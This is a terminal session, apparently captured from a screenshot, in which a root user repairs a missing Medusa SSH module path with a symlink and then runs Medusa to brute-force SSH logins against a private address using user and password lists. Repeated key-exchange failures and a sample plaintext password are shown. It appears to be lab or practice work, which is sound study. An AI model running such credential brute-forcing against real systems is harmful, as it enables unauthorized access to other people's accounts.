 root@cyberlei03:~
IMPORTANT: Couldn't load "ssh" [/usr/lib/medusa/modules/ssh.mod: cannot open sha
red object file: No such file or directory]. Place the module in the medusa dire
ctory, set the MEDUSA_MODULE_NAME environment variable or run the configure scri
pt again using --with-default-mod-path=[path].
invokeModule failed - see previous errors for an explanation
[root@cyberlei03 ~]# ^C
[root@cyberlei03 ~]# sudo mkdir -p /usr/lib/medusa
[root@cyberlei03 ~]# sudo ln -s /usr/lib64/medusa/modules /usr/lib/medusa/module
s
[root@cyberlei03 ~]# ls -l /usr/lib/medusa/
total 0
lrwxrwxrwx. 1 root root 25 Nov  5 12:18 modules -> /usr/lib64/medusa/modules
[root@cyberlei03 ~]# medusa -h 10.96.33.60 -U userlist.txt -P passlist.txt -M ss
h -t 1
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ERROR: ssh.mod: Failed establishing SSH session (1/4): Host: 10.96.33.60 User: u
ser1 Pass: Iamgreg_4561
ERROR: [ssh.mod] Failed to exchange encryption keys. Are you sure this is a SSHv
2 server?
NOTICE: [ssh] Host: 10.96.33.60 - Login thread (0) prematurely ended. The curren
t number of parallel login threads may exceed what this service can reasonably h
andle. The total number of threads for this host will be decreased.
NOTICE: [ssh] Host: 10.96.33.60 User: user1 Password: Iamgreg_4561 - The noted c
redentials have been added to the end of the queue for testing.
ERROR: ssh.mod: Failed establishing SSH session. The following credentials have
been added to the missed queue for later testing: Host: 10.96.33.60 User: user1
Pass: Iamgreg_4561
ERROR: ssh.mod: Failed establishing SSH session (1/4): Host: 10.96.33.60 User: u
ser1 Pass: Iamgreg_4561
ERROR: [ssh.mod] Failed to exchange encryption keys. Are you sure this is a SSHv
2 server?
NOTICE: [ssh] Host: 10.96.33.60 - Login thread (0) prematurely ended. The curren
t number of parallel login threads may exceed what this service can reasonably h
andle. The total number of threads for this host will be decreased.
NOTICE: [ssh] Host: 10.96.33.60 User: user1 Password: Iamgreg_4561 - The noted c
redentials have been added to the end of the queue for testing.
ERROR: ssh.mod: Failed establishing SSH session. The following credentials have
been added to the missed queue for later testing: Host: 10.96.33.60 User: user1
Pass: Iamgreg_4561
[root@cyberlei03 ~]# ^C
[root@cyberlei03 ~]#